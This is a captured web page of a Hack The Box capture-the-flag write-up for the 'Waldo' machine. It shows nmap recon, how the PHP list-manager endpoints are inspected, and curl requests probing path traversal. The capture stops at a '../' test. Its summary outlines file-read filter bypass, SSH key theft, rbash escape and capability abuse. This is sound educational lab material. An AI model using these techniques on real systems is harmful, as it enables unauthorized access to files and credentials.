

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0xdf.gitlab.io/2018/12/15/htb-waldo.html
body_size: 79748
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta name="name" content="HTB: Waldo">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1"><!-- Begin Jekyll SEO tag v2.8.0 -->
<title>HTB: Waldo | 0xdf hacks stuff</title>
<meta name="generator" content="Jekyll v4.3.3" />
<meta property="og:title" content="HTB: Waldo" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="Waldo was a pretty straight forward box, with a few twists that weren’t too difficult to circumvent. First, I’ll take advantage of a php website, that allows me to leak its source. I’ll use that to bypass filters to read files outside the webroot. In doing so, I’ll find an ssh key that gets me into a container. I’ll notice that I can actually ssh back into localhost again to get out of the container, but with a restricted rbash shell. After escaping, I’ll find the tac program will the linux capability set to allow for full system read, giving me full read access over the entire system, including the flag." />
<meta property="og:description" content="Waldo was a pretty straight forward box, with a few twists that weren’t too difficult to circumvent. First, I’ll take advantage of a php website, that allows me to leak its source. I’ll use that to bypass filters to read files outside the webroot. In doing so, I’ll find an ssh key that gets me into a container. I’ll notice that I can actually ssh back into localhost again to get out of the container, but with a restricted rbash shell. After escaping, I’ll find the tac program will the linux capability set to allow for full system read, giving me full read access over the entire system, including the flag." />
<link rel="canonical" href="https://0xdf.gitlab.io/2018/12/15/htb-waldo.html" />
<meta property="og:url" content="https://0xdf.gitlab.io/2018/12/15/htb-waldo.html" />
<meta property="og:site_name" content="0xdf hacks stuff" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2018-12-15T14:50:15+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="HTB: Waldo" />
<meta name="twitter:site" content="@0xdf_" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","dateModified":"2018-12-15T14:50:15+00:00","datePublished":"2018-12-15T14:50:15+00:00","description":"Waldo was a pretty straight forward box, with a few twists that weren’t too difficult to circumvent. First, I’ll take advantage of a php website, that allows me to leak its source. I’ll use that to bypass filters to read files outside the webroot. In doing so, I’ll find an ssh key that gets me into a container. I’ll notice that I can actually ssh back into localhost again to get out of the container, but with a restricted rbash shell. After escaping, I’ll find the tac program will the linux capability set to allow for full system read, giving me full read access over the entire system, including the flag.","headline":"HTB: Waldo","mainEntityOfPage":{"@type":"WebPage","@id":"https://0xdf.gitlab.io/2018/12/15/htb-waldo.html"},"url":"https://0xdf.gitlab.io/2018/12/15/htb-waldo.html"}</script>
<!-- End Jekyll SEO tag -->
<link rel="stylesheet" href="/assets/css/bootstrap-toc.min.css">
  <link rel="stylesheet" href="/assets/css/main.css">
  <link rel="stylesheet" href="/assets/css/custom.css"> 
  <link rel="stylesheet" href="/assets/css/buymeacoffee.css">
  
  <link rel="stylesheet" href="/assets/css/syntax.css">
  
<link type="application/atom+xml" rel="alternate" href="https://0xdf.gitlab.io/feed.xml" title="0xdf hacks stuff" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P056MVQVGM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P056MVQVGM');
</script>
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-120216868-1', 'auto');
ga('send', 'pageview');
</script>-->
  
<link rel="icon" type="image/png" href="/assets/icons/favicon-32x32.png" sizes="32x32" />
  <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16.png" sizes="16x16" />
  
  <link rel="stylesheet" href="/assets/css/links.css">
  
</head>

  <body data-spy="scroll" data-toggle="toc" data-offset="150">
  
<header class="site-header">

  <div class="wrapper"><a class="site-title" rel="author" href="/">0xdf hacks stuff</a><nav class="site-nav">
        <input type="checkbox" id="nav-trigger" class="nav-trigger" />
        <label for="nav-trigger">
          <span class="menu-icon">
            <svg viewBox="0 0 18 15" width="18px" height="15px">
              <path d="M18,1.484c0,0.82-0.665,1.484-1.484,1.484H1.484C0.665,2.969,0,2.304,0,1.484l0,0C0,0.665,0.665,0,1.484,0 h15.032C17.335,0,18,0.665,18,1.484L18,1.484z M18,7.516C18,8.335,17.335,9,16.516,9H1.484C0.665,9,0,8.335,0,7.516l0,0 c0-0.82,0.665-1.484,1.484-1.484h15.032C17.335,6.031,18,6.696,18,7.516L18,7.516z M18,13.516C18,14.335,17.335,15,16.516,15H1.484 C0.665,15,0,14.335,0,13.516l0,0c0-0.82,0.665-1.483,1.484-1.483h15.032C17.335,12.031,18,12.695,18,13.516L18,13.516z"/>
            </svg>
          </span>
        </label>

        <div class="trigger">
            <a class="page-link-site" href="/">Home</a><a class="page-link-site" href="/about">About Me</a><a class="page-link-site" href="/tags">Tags</a><a class="page-link-site" href="/cheatsheets/">Cheatsheets</a><a class="page-link-site bmc" href="https://youtube.com/@0xdf" target="_blank"><img src="/icons/youtube.png" class="svg-icon" alt="" />YouTube</a>
          <a class="page-link-site bmc" href="https://gitlab.com/0xdf/ctfscripts" target="_blank"><img src="/icons/gitlab.png" class="svg-icon" alt="" />Gitlab</a><a class="page-link-site bmc" href="/feed.xml"><img src="/icons/rss.png" class="svg-icon" alt="" /><span>feed</span></a><a class="page-link-site bmc" target="_blank"
href="https://www.buymeacoffee.com/0xdf"><img src="https://cdn.buymeacoffee.com/buttons/bmc-new-btn-logo.svg" alt="Buy me a coffee" style="-webkit-filter: drop-shadow(0px 0px 2px white); filter: drop-shadow(0px 0px 2px white);"></a>
        </div>
      </nav></div>
</header>
<main class="page-content" aria-label="Content">
      <div class="wrapper">
        <article class="post h-entry" itemscope itemtype="http://schema.org/BlogPosting">

  <header class="post-header">
    <h1 class="post-title p-name" itemprop="name headline">HTB: Waldo</h1>
    <p class="post-meta">

<span class="tag-list"><a href="/tags#ctf" class="post-tag">ctf</a> <a href="/tags#hackthebox" class="post-tag">hackthebox</a> <a href="/tags#htb-waldo" class="post-tag">htb-waldo</a> <a href="/tags#docker" class="post-tag">docker</a> <a href="/tags#php" class="post-tag">php</a> <a href="/tags#ssh" class="post-tag">ssh</a> <a href="/tags#rbash" class="post-tag">rbash</a> <a href="/tags#capabilities" class="post-tag">capabilities</a> </span><br/><br/>


<time class="dt-published" datetime="2018-12-15T14:50:15+00:00" itemprop="datePublished">Dec 15, 2018
      </time></p>

  </header>

  
  <!-- Mobile TOC toggle button -->
  <button class="toc-toggle" onclick="document.body.classList.add('toc-open')" aria-label="Open table of contents">
    TOC
  </button>

  <!-- Mobile TOC drawer -->
  <div class="toc-drawer">
    <p><a href="/2018/12/15/htb-waldo.html" style="color: #e6e6e6; text-decoration: none;">HTB: Waldo</a></p>
    <nav id="toc-mobile" data-toggle="toc" onclick="if(event.target.tagName==='A')document.body.classList.remove('toc-open')"></nav>
  </div>

  <!-- Overlay for mobile drawer -->
  <div class="toc-overlay" onclick="document.body.classList.remove('toc-open')"></div>

  <div class="post-content e-content" itemprop="articleBody">
    <div class="row">
      <div class="col-sm-3">
        <div class="sticky-top">
		<p><a href="/2018/12/15/htb-waldo.html" style="color: #e6e6e6; text-decoration: none;">HTB: Waldo</a></p>
	    <!--https://afeld.github.io/bootstrap-toc/-->
          <nav id="toc" data-toggle="toc"></nav>
        </div>
      </div>
      <div class="col-sm-9" id="postBody">
        <p><img src="https://0xdfimages.gitlab.io/img/waldo-cover.png" alt="Waldo Cover image" style="float: right; margin-left:50px" /> Waldo was a pretty straight forward box, with a few twists that weren’t too difficult to circumvent. First, I’ll take advantage of a php website, that allows me to leak its source. I’ll use that to bypass filters to read files outside the webroot. In doing so, I’ll find an ssh key that gets me into a container. I’ll notice that I can actually ssh back into localhost again to get out of the container, but with a restricted rbash shell. After escaping, I’ll find the tac program will the linux capability set to allow for full system read, giving me full read access over the entire system, including the flag.</p>

<h2 id="box-info">Box Info</h2>

<!-- https://app.hackthebox.com/machines/149 -->

<div class="htb-card platform-htb">
  <div class="htb-card-header">
    <div class="htb-box-info">
      <a href="https://hackthebox.com/machines/waldo" target="_blank" class="htb-box-icon">
        <picture>
          <source type="image/webp" srcset="/icons/box-waldo.webp" />
          <img src="/icons/box-waldo.png" alt="Waldo" />
        </picture>
      </a>
      <div class="htb-box-title">
        <a href="https://hackthebox.com/machines/waldo" target="_blank" class="htb-box-name">Waldo</a>
      </div>
    </div><div class="htb-difficulty-badge diff-Medium">
      Medium
    </div>
  </div>

  <div class="htb-card-body">
    <div class="htb-meta-grid">
      <div class="htb-meta-item">
        <span class="htb-meta-label">Release Date</span>
        <span class="htb-meta-value">
          
          <a href="https://twitter.com/hackthebox_eu/status/1024573734668132353">04 Aug 2018</a>
        </span>
      </div>
      
      <div class="htb-meta-item">
        <span class="htb-meta-label">Retire Date</span>
        <span class="htb-meta-value">04 May 2024</span>
      </div>
      
      <div class="htb-meta-item">
        <span class="htb-meta-label">OS</span>
        <span class="htb-meta-value htb-os">
          <picture><source type="image/webp" srcset="/icons/Linux.webp" /><img src="/icons/Linux.png" alt="Linux" /></picture>
          Linux
        </span>
      </div>
    </div>

    <div class="htb-cards">
      
      <div class="htb-card-row htb-card-green">
        <span class="htb-card-label">Rated Difficulty</span>
        <picture>
          <source type="image/webp" srcset="/img/waldo-diff.webp" />
          <img src="/img/waldo-diff.png" alt="Rated difficulty for Waldo" class="htb-diff-img" />
        </picture>
      </div>
      <div class="htb-card-row htb-card-green htb-card-tall">
        <span class="htb-card-label">Radar Graph</span>
        <picture>
          <source type="image/webp" srcset="/img/waldo-radar.webp" />
          <img src="/img/waldo-radar.png" alt="Radar chart for Waldo" class="htb-radar-img" />
        </picture>
      </div>
      
      
      <div class="htb-card-row htb-card-red">
        <div class="htb-blood-chip">
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.17728 1.8663C9.39181 1.53976 9.75455 1.36377 10.1194 1.36377C10.4845 1.36377 10.8474 1.53992 11.0619 1.86677C11.2785 2.19751 11.5887 2.67967 11.9582 3.25725C12.1814 3.60619 12.0794 4.07 11.7305 4.29319C11.3816 4.51638 10.9178 4.41445 10.6946 4.06551C10.479 3.72853 10.285 3.42614 10.1186 3.16844C9.45753 4.18835 8.37959 5.89633 7.40828 7.656C6.83514 8.69432 6.30663 9.73721 5.92344 10.6594C5.52883 11.609 5.32959 12.3362 5.32959 12.7789C5.32959 15.1536 7.4206 17.172 10.1194 17.172C11.6175 17.172 12.9428 16.5425 13.8158 15.5721C14.0929 15.2641 14.5671 15.239 14.875 15.5161C15.183 15.7931 15.208 16.2673 14.931 16.5753C13.7716 17.8641 12.0399 18.672 10.1194 18.672C6.69911 18.672 3.82959 16.0851 3.82959 12.7789C3.82959 12.0155 4.13669 11.0502 4.53827 10.0838C4.95126 9.08991 5.50879 7.99321 6.09505 6.93112C7.26832 4.80557 8.58701 2.76434 9.17728 1.8663Z" fill="currentColor" /><path d="M12.4256 10.0001C11.9254 10.0001 11.5003 9.81776 11.1502 9.45318C10.8 9.0886 10.625 8.64589 10.625 8.12505C10.625 7.60422 10.8 7.16151 11.1502 6.79693C11.5003 6.43235 11.9254 6.25005 12.4256 6.25005C12.9257 6.25005 13.3509 6.43235 13.701 6.79693C14.0511 7.16151 14.2262 7.60422 14.2262 8.12505C14.2262 8.64589 14.0511 9.0886 13.701 9.45318C13.3509 9.81776 12.9257 10.0001 12.4256 10.0001Z" fill="currentColor" /><path d="M8.82438 12.8126V12.5001C8.82438 12.3004 8.87648 12.1116 8.98068 11.9336C9.08488 11.7557 9.22868 11.606 9.41208 11.4844C9.87056 11.2067 10.3553 10.994 10.8662 10.8464C11.3772 10.6988 11.8961 10.6251 12.423 10.6251C12.9499 10.6251 13.4697 10.6988 13.9823 10.8464C14.495 10.994 14.9806 11.2067 15.4391 11.4844C15.6225 11.5973 15.7663 11.7448 15.8705 11.9271C15.9747 12.1094 16.0268 12.3004 16.0268 12.5001V12.8126C16.0268 13.0704 15.9386 13.2911 15.7622 13.4747C15.5857 13.6583 15.3737 13.7501 15.126 13.7501H9.72114C9.47342 13.7501 9.26203 13.6583 9.08697 13.4747C8.91191 13.2911 8.82438 13.0704 8.82438 12.8126Z" fill="currentColor" /></svg>
          <span class="htb-blood-label">User</span>
        </div>
        <div class="htb-blood-info">
          <span class="htb-blood-time"><span class="htb-blood-clock">00:16:24</span></span><a href="https://app.hackthebox.com/users/19927" target="_blank" rel="noopener"><img alt="octa" src="https://www.hackthebox.com/badge/image/19927" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> octa</span></a><br /></div>
      </div>
      <div class="htb-card-row htb-card-red">
        <div class="htb-blood-chip">
          <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M9.17728 1.8663C9.39181 1.53976 9.75455 1.36377 10.1194 1.36377C10.4845 1.36377 10.8474 1.53992 11.0619 1.86677C11.2785 2.19751 11.5887 2.67967 11.9582 3.25725C12.1814 3.60619 12.0794 4.07 11.7305 4.29319C11.3816 4.51638 10.9178 4.41445 10.6946 4.06551C10.479 3.72853 10.285 3.42614 10.1186 3.16844C9.45753 4.18835 8.37959 5.89633 7.40828 7.656C6.83514 8.69432 6.30663 9.73721 5.92344 10.6594C5.52883 11.609 5.32959 12.3362 5.32959 12.7789C5.32959 15.1536 7.4206 17.172 10.1194 17.172C11.6175 17.172 12.9428 16.5425 13.8158 15.5721C14.0929 15.2641 14.5671 15.239 14.875 15.5161C15.183 15.7931 15.208 16.2673 14.931 16.5753C13.7716 17.8641 12.0399 18.672 10.1194 18.672C6.69911 18.672 3.82959 16.0851 3.82959 12.7789C3.82959 12.0155 4.13669 11.0502 4.53827 10.0838C4.95126 9.08991 5.50879 7.99321 6.09505 6.93112C7.26832 4.80557 8.58701 2.76434 9.17728 1.8663Z" fill="currentColor" /><path d="M10.7 13.5H9.3V12.1H10.7V13.5ZM10.7 10.7H9.3V6.5H10.7V10.7Z" fill="currentColor" /></svg>
          <span class="htb-blood-label">Root</span>
        </div>
        <div class="htb-blood-info">
          <span class="htb-blood-time"><span class="htb-blood-clock">03:44:49</span></span><a href="https://app.hackthebox.com/users/13340" target="_blank" rel="noopener"><img alt="0xEA31" src="https://www.hackthebox.com/badge/image/13340" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> 0xEA31</span></a><br /></div>
      </div>
      
      <div class="htb-card-row htb-card-blue">
        <span class="htb-card-label">Creators</span>
        
<a href="https://app.hackthebox.com/users/1895" target="_blank" rel="noopener"><img alt="strawman" src="https://www.hackthebox.com/badge/image/1895" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> strawman</span></a><br />
<a href="https://app.hackthebox.com/users/35484" target="_blank" rel="noopener"><img alt="capnspacehook" src="https://www.hackthebox.com/badge/image/35484" style="display: unset" onerror="this.style.display='none'; this.nextSibling.style.display='inline';" /><span class="user-text" style="display: none"> capnspacehook</span></a><br />
      </div>
    </div>

    
  </div>
</div>
<h2 id="recon">Recon</h2>

<h3 id="nmap">nmap</h3>

<p>Start with nmap, and notice a few things:</p>

<ol>
  <li>The main attack point is likely a website.</li>
  <li>ssh is open, so I should definitely look for keys once I get a shell as a save point (if not an initial access vector).</li>
  <li>Something odd is going on with port 8888, as our packet gets no response at all.</li>
  <li>The <a href="https://launchpad.net/~nginx/+archive/ubuntu/stable">nginx version suggests Trusty</a>, which is <a href="https://wiki.ubuntu.com/Releases">Ubuntu 14.04</a>.</li>
</ol>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali#</span><span class="w"> </span><span class="nb">mkdir </span>nmap<span class="p">;</span> nmap <span class="nt">-sT</span> <span class="nt">-p-</span> <span class="nt">--min-rate</span> 5000 <span class="nt">-oA</span> nmap/alltcp 10.10.10.87
<span class="go">
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-05 22:08 EDT
Nmap scan report for 10.10.10.87
Host is up (0.019s latency).
Not shown: 65532 closed ports
PORT     STATE    SERVICE
22/tcp   open     ssh
80/tcp   open     http
8888/tcp filtered sun-answerbook

Nmap done: 1 IP address (1 host up) scanned in 11.45 seconds

</span><span class="gp">root@kali#</span><span class="w"> </span>nmap <span class="nt">-sU</span> <span class="nt">-p-</span> <span class="nt">--min-rate</span> 5000 <span class="nt">-oA</span> nmap/alludp 10.10.10.87
<span class="go">Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-05 22:11 EDT
Warning: 10.10.10.87 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.87
Host is up (0.021s latency).
All 65535 scanned ports on 10.10.10.87 are open|filtered (65385) or closed (150)

Nmap done: 1 IP address (1 host up) scanned in 144.84 seconds

</span><span class="gp">root@kali#</span><span class="w"> </span>nmap <span class="nt">-p</span> 22,80,8888 <span class="nt">-sV</span> <span class="nt">-sC</span> <span class="nt">-oA</span> nmap/scripts 10.10.10.87
<span class="go">Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-05 22:59 EDT
Nmap scan report for 10.10.10.87
Host is up (0.020s latency).

PORT     STATE    SERVICE        VERSION
22/tcp   open     ssh            OpenSSH 7.5 (protocol 2.0)
| ssh-hostkey:
|   2048 c4:ff:81:aa:ac:df:66:9e:da:e1:c8:78:00:ab:32:9e (RSA)
|   256 b3:e7:54:6a:16:bd:c9:29:1f:4a:8c:cd:4c:01:24:27 (ECDSA)
|_  256 38:64:ac:57:56:44:d5:69:de:74:a8:88:dc:a0:b4:fd (ED25519)
80/tcp   open     http           nginx 1.12.2
|_http-server-header: nginx/1.12.2
| http-title: List Manager
|_Requested resource was /list.html
|_http-trane-info: Problem with XML parsing of /evox/about
8888/tcp filtered sun-answerbook

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.95 seconds
</span></code></pre></div></div>

<h3 id="website---port-80">Website - Port 80</h3>

<h4 id="site">Site</h4>

<p>The site presents as a Where’s Waldo themed List Manager:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1533591731247.png" alt="1533591731247" /></p>

<p>Beyond observing the awesome background (from <a href="https://www.deviantart.com/where-is-waldo-wally/art/Where-s-Waldo-In-Hollywood-Book-4-Scene-3-462460774">Where’s Waldo? In Hollywood (Book 4 - Scene 3)</a>) and the silly script that turns my mouse into a waldo head, I can create lists, add and delete items from them:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1533591783672.png" alt="1533591783672" /></p>

<p>When I add a list, it is added in numerical order, and always named list[x], where x is an increasing int.</p>

<h4 id="under-the-hood">Under the Hood</h4>

<p>If I watch what’s happening as I create and delete lists and items in a proxy (like burp, or firefox dev tools), there’s a series of POST requests to 4 php scripts:</p>

<ul>
  <li><code class="language-plaintext highlighter-rouge">dirRead.php</code></li>
  <li><code class="language-plaintext highlighter-rouge">fileRead.php</code></li>
  <li><code class="language-plaintext highlighter-rouge">fileWrite.php</code></li>
  <li><code class="language-plaintext highlighter-rouge">fileDelete.php</code></li>
</ul>

<p>Here’s an example selection of requests from burp generated by interacting with the site:</p>

<p><img src="https://0xdfimages.gitlab.io/img/1533592009855.png" alt="1533592009855" /></p>

<h4 id="dirreadphp">dirRead.php</h4>

<p>If I pull up one of the POSTs to <code class="language-plaintext highlighter-rouge">dirRead.php</code>, I’ll see a  request which includes a path:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nf">POST</span> <span class="nn">/dirRead.php</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">10.10.10.87</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.5</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://10.10.10.87/list.html</span>
<span class="na">Content-type</span><span class="p">:</span> <span class="s">application/x-www-form-urlencoded</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">13</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

path=./.list/
</code></pre></div></div>

<p>And a response like this:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">200</span> <span class="ne">OK</span>
<span class="na">Server</span><span class="p">:</span> <span class="s">nginx/1.12.2</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Mon, 06 Aug 2018 21:47:10 GMT</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">X-Powered-By</span><span class="p">:</span> <span class="s">PHP/7.1.16</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">26</span>

<span class="p">[</span><span class="s2">"."</span><span class="p">,</span><span class="s2">".."</span><span class="p">,</span><span class="s2">"list1"</span><span class="p">,</span><span class="s2">"list2"</span><span class="p">]</span><span class="w">
</span></code></pre></div></div>

<p>If I send it back with <code class="language-plaintext highlighter-rouge">path=/</code>, I get the following, which indicates from php’s perspective, the root is this directory, likely the webroot:</p>

<div class="language-json highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="p">[</span><span class="s2">"."</span><span class="p">,</span><span class="s2">".."</span><span class="p">,</span><span class="s2">".list"</span><span class="p">,</span><span class="s2">"background.jpg"</span><span class="p">,</span><span class="s2">"cursor.png"</span><span class="p">,</span><span class="s2">"dirRead.php"</span><span class="p">,</span><span class="s2">"face.png"</span><span class="p">,</span><span class="s2">"fileDelete.php"</span><span class="p">,</span><span class="s2">"fileRead.php"</span><span class="p">,</span><span class="s2">"fileWrite.php"</span><span class="p">,</span><span class="s2">"index.php"</span><span class="p">,</span><span class="s2">"list.html"</span><span class="p">,</span><span class="s2">"list.js"</span><span class="p">]</span><span class="w">
</span></code></pre></div></div>

<h4 id="filereadphp">fileRead.php</h4>

<p>With an idea of the files and where they are, reading files seems like the next place to check out. The request passes a <code class="language-plaintext highlighter-rouge">file</code> parameter:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nf">POST</span> <span class="nn">/fileRead.php</span> <span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span>
<span class="na">Host</span><span class="p">:</span> <span class="s">10.10.10.87</span>
<span class="na">User-Agent</span><span class="p">:</span> <span class="s">Mozilla/5.0 (X11; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0</span>
<span class="na">Accept</span><span class="p">:</span> <span class="s">*/*</span>
<span class="na">Accept-Language</span><span class="p">:</span> <span class="s">en-US,en;q=0.5</span>
<span class="na">Accept-Encoding</span><span class="p">:</span> <span class="s">gzip, deflate</span>
<span class="na">Referer</span><span class="p">:</span> <span class="s">http://10.10.10.87/list.html</span>
<span class="na">Content-type</span><span class="p">:</span> <span class="s">application/x-www-form-urlencoded</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">18</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>

file=./.list/list1
</code></pre></div></div>

<p>The the response gives what looks like the content of the file:</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">HTTP</span><span class="o">/</span><span class="m">1.1</span> <span class="m">200</span> <span class="ne">OK</span>
<span class="na">Server</span><span class="p">:</span> <span class="s">nginx/1.12.2</span>
<span class="na">Date</span><span class="p">:</span> <span class="s">Mon, 06 Aug 2018 21:51:22 GMT</span>
<span class="na">Content-Type</span><span class="p">:</span> <span class="s">application/json</span>
<span class="na">Connection</span><span class="p">:</span> <span class="s">close</span>
<span class="na">X-Powered-By</span><span class="p">:</span> <span class="s">PHP/7.1.16</span>
<span class="na">Content-Length</span><span class="p">:</span> <span class="s">71</span>

<span class="p">{</span><span class="nl">"file"</span><span class="p">:</span><span class="s2">"{</span><span class="se">\"</span><span class="s2">1</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">Enumerate&lt;br&gt;</span><span class="se">\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">2</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">...</span><span class="se">\"</span><span class="s2">,</span><span class="se">\"</span><span class="s2">3</span><span class="se">\"</span><span class="s2">:</span><span class="se">\"</span><span class="s2">Profit&lt;br&gt;</span><span class="se">\"</span><span class="s2">}"</span><span class="p">}</span><span class="w">
</span></code></pre></div></div>

<h3 id="arbitrary-file-read">Arbitrary File Read</h3>

<p>With those two functions, I can get to get arbitrary directory listing and file reads.</p>

<h4 id="detecting-filters">Detecting Filters</h4>

<p>I already showed that doing a directory read on <code class="language-plaintext highlighter-rouge">/</code> returns the html root, not the box root. Can I just use <code class="language-plaintext highlighter-rouge">../</code>? Well, no:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">root@kali# </span>curl <span class="nt">-X</span> POST <span class="nt">-d</span> <span class="s2">"path=/"</span> http://10.10.10.87/dirRead.php
<span class="p">[</span><span class="s2">"."</span><span class="p">,</span><span class="s2">".."</span><span class="p">,</span><span class="s2">".list"</span><span class="p">,</span><span class="s2">"background.jpg"</span><span class="p">,</span><span class="s2">"cursor.png"</span><span class="p">,</span><span class="s2">"dirRead.php"</span><span class="p">,</span><span class="s2">"face.png"</span><span class="p">,</span><span class="s2">"fileDelete.php"</span><span class="p">,</span><span class="s2">"fileRead.php"</span><span class="p">,</span><span class="s2">"fileWrite.php"</span><span class="p">,</span><span class="s2">"index.php"</span><span class="p">,</span><span class="s2">"list.html"</span><span class="p">,</span><span class="s2">"list.js"</span><span class="p">]</span><span class="w">

</span><span class="gp">root@kali# </span>curl <span class="nt">-X</span> POST <span class="nt">-d</span> <span class="s2">"path=/../"</span> http://10.10.10.87/dirRead.php
